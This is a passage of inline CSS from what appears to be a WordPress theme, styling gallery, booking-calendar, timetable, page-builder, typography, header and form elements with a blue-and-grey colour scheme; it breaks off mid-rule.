.tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a {background-color: rgba(242,242,242, 1);}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a:hover {background-color: #222222;}.tm-pg_front_gallery .load-more-button a.btn,.tm-pg_front_gallery .load-more-button a.btn:focus {color: #ffffff;background-color: #2c82b2 ;}.tm-pg_front_gallery .load-more-button a.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_label,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,.tm-pg_front_gallery-justify .tm_pg_gallery-item_label {background-color: #222222;font-weight: 600;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,.tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {color: #ffffff;}.tm-pg_front_gallery ul.filter-select__list {background-color: #ffffff !important;}.tm-pg_front_gallery-tabs li a {font-weight: 500;color: #222222;}.tm-pg_front_gallery-tabs li:hover a{color: #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+1) {border-bottom: 2px solid #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+2) {border-bottom: 2px solid #f6f6f8;}.tm-pg_front_gallery-tabs li:nth-child(3n+3) {border-bottom: 2px solid #2c82b2;}.tm-pg_front_gallery-tabs li a:hover,.tm-pg_front_gallery-tabs li.active a {color: #222222;}.tm-pg_front_gallery-tabs:after {background-color: #222222;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:hover i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover i {color: #ffffff;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev,.lg-outer .lg-actions .lg-icon {background-color: #5b93b2;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next:hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev:hover,.lg-outer .lg-actions .lg-icon:hover {background-color: #333333;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {font-weight: 600;color: #727171;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover {color: #222222;}.lg-backdrop {background-color: #ffffff;}.lg-outer .lg-toolbar .lg-icon,.lg-outer .lg-toolbar .lg-icon:hover,.lg-outer .lg-thumb-outer .lg-icon,.lg-outer .lg-thumb-outer .lg-icon:hover {background: transparent;}.lg-outer .lg-toolbar .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:before{color: #333333;}.lg-outer .lg-toolbar .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:before {color: rgba(51,51,51,0.4);}.lg-outer .lg-progress-bar .lg-progress {background-color: #222222;}.lg-outer .lg-thumb-outer,.lg-outer .lg-thumb-outer .lg-thumb .lg-thumb-item:before {background: rgba(255,255,255,0.5);}.single .entry-title,.blog .entry-title,.archive .entry-title {color: #2c82b2;}.blog .entry-title a:hover {color: #157eee;}.pagination .nav-links a.page-numbers.next,.pagination .nav-links a.page-numbers.prev {font-weight: 500;color: #fff;background-color: #5b93b2;}.pagination .nav-links a.page-numbers.next:hover,.pagination .nav-links a.page-numbers.prev:hover{font-weight: 500;background-color: #333333;color: #fff;}.pagination .nav-links a.page-numbers:hover,.pagination .nav-links .current {color: #5b93b2;background-color: transparent;font-weight: 600;}.pagination .nav-links a.page-numbers,.pagination .page-numbers.dots {font-weight: 600;color: #333333;background-color: transparent;}.invert .pagination .nav-links a.page-numbers{font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .pagination .nav-links a.page-numbers:hover,.invert .pagination .nav-links .current{color: #303043;font-weight: 500;background-color: #fff;}/* #Booked */.widget_booked_calendar {background-color: #2c82b2;}.widget_booked_calendar .widget-title{color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar thead tr {background:#5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth {color: rgba(255,255,255,0.5);}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth:hover {color: rgba(255,255,255,0.8);}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #ffffff !important;background-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #ffffff;background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #5b93b2;border-color: #5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active {background-color: #222222 !important;}.booked-calendar-wrap table.booked-calendar tr.entryBlock td {border-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .number{color: rgba(44,130,178,0.4) !important;}.booked-calendar-wrap .booked-calendar tbody tr.week td:hover {color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster{background-color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #ffffff !important;}.booked-calendar-wrap table.booked-calendar td.prev-date .date,.booked-calendar-wrap .booked-calendar tbody tr.week td.prev-date .date,.booked-calendar-wrap .booked-calendar td.blur .date,.booked-calendar-wrap table.booked-calendar td.today .date {background-color: #ffffff !important;}.booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover{background-color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active .number,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active:hover .number {color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock {background-color: #ffffff !important;}body table.booked-calendar tr.week td.active .date .number,body table.booked-calendar tr.week td.active:hover .date .number {background-color: transparent;}body .booked-modal input[type=submit].button-primary:hover {background-color: #2c82b2 !important;}body .booked-calendarSwitcher,body .booked-calendarSwitcher select {background-color: #2c82b2 !important;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {color: #fff;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: Poppins, sans-serif;font-weight: 500;background-color: #222222;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) td.mptt-shortcode-hours{background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) {background-color: #ffffff;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #ffffff;}.mptt-main-wrapper .event-title {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #727171;}.mptt-sidebar .mptt-widget p {color: #727171;}.mptt-container .widgettitle {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #222222;}.mptt-container .widgettitle:before {background-color: #2c82b2;}.mptt-menu.mptt-navigation-select{background-color: #2c82b2;color: #fff;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #2c82b2;color: #727171;background-color: #ffffff;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #2c82b2;}.widget_recent_entries ul li.event {color: #fff;background-color: #2c82b2;border-top: 6px solid #333333;}.widget_recent_entries ul li.event .post-date,.widget_recent_entries ul li.event .event-link {color: #fff;}.widget_recent_entries ul li.event .event-link:hover {color: #222222;}.single-mp-column .event.mptt-theme-mode-event:before {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a {background-color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a:hover {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title,#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title::before {color: #fff;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon,#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_button {color: #ffffff;background-color: #2c82b2 ;}#tm_builder_outer_content .tm_pb_button:after {color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_button:hover:after {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .btn:hover {color: #fff;box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert .tm_pb_button,#tm_builder_outer_content .invert .btn.btn-primary,#tm_builder_outer_content .invert .tm_pb_button:focus,#tm_builder_outer_content .invert .btn.btn-primary:focus {color: white;background-color: transparent;border-color: invert_link_color;}#tm_builder_outer_content .invert .tm_pb_button:hover,#tm_builder_outer_content .invert .btn.btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1){border-bottom: 2px solid #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1) a:before{color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a:before,#tm_builder_outer_content .tm_pb_tabs_controls li:hover a:before{color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #5b93b2;font-weight: 500;color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover:after,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active:after{background-color: #ffffff;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover a,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before {background-color: #222222;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent {color: #222222;font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent + * {color: #222222;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table {color: #727171;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_featured_table {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing li,#tm_builder_outer_content .tm_pb_featured_table li {color: #727171;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: rgba(255,255,255,0.46);}#tm_builder_outer_content .tm_pb_pricing_heading h2 {color: #2c82b2;font-weight: 600;}#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_best_value {font-weight: 400;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) div.tm_pb_pricing_content_top,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top .tm_pb_tm_price span {color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table div.tm_pb_pricing_content_top {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_pricing_title,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_best_value,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing li {color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_pricing .tm_pb_frequency {color: #ffffff;font-weight: 600;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_sum,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_frequency {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:focus,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:focus {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:hover,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:focus {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:focus {color: #5b93b2;background-color: #fff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module {background-color: rgba(44,130,178,0.7);}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 600;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta strong,#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {font-weight: 300;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-size: 22px;}}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-total {background-color: rgba(255,255,255,0.2);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-play button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-pause button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-volume-button button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-current,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-current {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-corner {border-color: #2c82b2 transparent transparent;}#tm_builder_outer_content .tm_pb_video_play:before{color: #2c82b2;background-color: rgba(255,255,255,0.8);}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .values {color: #2c82b2;}#tm_builder_outer_content .tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep,#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .section.values .label {font-weight: 600;}#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .label,#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb {background: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb:hover {background-color: rgb(252,252,252);}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb .tm-pb-icon {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb h4 a {color: #222222;}#tm_builder_outer_content .tm_pb_blurb_content p {color: #727171;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_container {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial::before {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #2c82b2;font-weight: 500;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_meta,#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_job_title {color: #222222;}</style><style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #727171;}@media (max-width: 544px) {body {font-size: 14px;}}h1 {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #2c82b2;}h2 {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h3 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.2;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h4 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h5 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h6 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #a6a6a6;}@media (min-width: 992px) {h1 { font-size: 44px; }h2 { font-size: 30px; }h3 { font-size: 28px; }h4 { font-size: 22px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #2c82b2; }a:hover { color: #5b93b2; }/* #Invert Color Scheme */.invert, .invert p { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #303043; }.invert h1 a:hover,.invert h2 a:hover,.invert h3 a:hover,.invert h4 a:hover{color: rgba(255,255,255,0.7);}.invert ul li,.invert ol li {color: #fff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1500px;}}/* 404 */.not-found .page-title {font-weight: 600;color: #222222;}.not-found .page-title span {color: #222222;}/* #Elements */blockquote,#sidebar blockquote {color: #727171;}blockquote:before{color: #000000;}blockquote cite {color: #000000;font-weight: 500;}blockquote cite:before {background: #000000;}blockquote a:hover {color: #2c82b2;}blockquote cite a {color: #000000;}blockquote cite a:hover {color: #2c82b2;}code {color: #fff;background: #2c82b2;font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;}ul, ol{color: #2c82b2;}.price-list ul li {color: #727171;}hr{background-color: #ffffff;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}.site-header.transparent .header-container {background: rgba(255,255,255,0.9);}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 50px;font-family: Poppins, sans-serif;}.site-logo__link, .site-logo__link:hover {color: #222222;}/* ##Top Panel */.top-panel {font-weight: 300;background-color: #222222;}.top-panel__message .fa,.top-panel__message .material-icons {color: #2c82b2;}.info-block a:hover {color: #222222;}/* #Search Form */.search-form__field {color: #727171;}.search-form__field::-webkit-input-placeholder { color: #727171; }.search-form__field::-moz-placeholder { color: #727171; }.search-form__field:-moz-placeholder { color: #727171; }.search-form__field:-ms-input-placeholder { color: #727171; }.top-panel.invert .search-form__submit {color: #2c82b2;background-color: #ffffff;}.top-panel.invert .search-form__submit:hover {color: #fff;background-color: #5b93b2;}.top-panel .search-form__field {color: #fff;}.top-panel .search-form__field::-webkit-input-placeholder,.top-panel.invert .cherry-search input[type='search']::-webkit-input-placeholder { color: #fff; }.top-panel .search-form__field::-moz-placeholder,.top-panel.invert .cherry-search input[type='search']::-moz-placeholder { color: #fff; }.top-panel .search-form__field:-moz-placeholder,.top-panel.invert .cherry-search input[type='search']:-moz-placeholder { color: #fff; }.top-panel .search-form__field:-ms-input-placeholder,.top-panel.invert .cherry-search input[type='search']:-ms-input-placeholder { color: #fff; }.top-panel.invert .cherry-search input[type='search']{color: #ffffff;border-bottom: 1px solid #f6f6f8;}.cherry-search__item-author span{color: #727171;}.cherry-search__item-author em {color: #5b93b2;}.invert .cherry-search .cherry-search__item-attr,.invert .cherry-search .cherry-search__more-button {color: #f6f6f8;}.invert .cherry-search .cherry-search__item-attr:hover,.invert .cherry-search .cherry-search__more-button:hover,.cherry-search .cherry-search__more-button:hover {color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary,.widget .cherry-search .cherry-search__submit.btn.btn-primary:focus,.error-404.not-found .cherry-search .search-submit,.error-404.not-found .cherry-search .search-submit:focus,.cherry-search .cherry-search__spinner > div {background-color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary:hover,.error-404.not-found .cherry-search .search-submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.invert .footer-area .widget_search .btn-primary:hover {background-color: #2c82b2;}/* #Comment, Contact, Password Forms */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #333333;background-color: #fbfbfb;-webkit-appearance: none;-webkit-border-radius: 0px;}input:focus, select:focus, textarea:focus {box-shadow:inset 0 -5px 0 0 #2c82b2;}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #fff;background-color: #2c82b2;border-color: #2c82b2;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: rgb(19,105,153);border-color: rgb(19,105,153);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #2c82b2;}/* #Input Placeholders */::-webkit-input-placeholder { color: #9f9f9f; }::-moz-placeholder{ color: #9f9f9f; }:-moz-placeholder{ color: 